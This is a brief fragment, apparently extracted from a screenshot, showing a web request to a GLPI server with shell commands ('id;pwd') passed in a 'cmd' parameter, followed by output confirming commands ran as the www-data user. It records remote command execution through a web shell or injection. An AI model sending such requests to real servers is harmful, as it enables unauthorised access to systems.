 inc.destr0y.net/glpi/index.php?cmd=id;pwd
[ CentralOps ] [ 0-S ] [ Exploit-DB ] [ IT ] [ IT Forum ] [ devART ] [ Blog ] [
uid=33(www-data) gid=33(www-data) groups=33(www-data) /var/www/glpi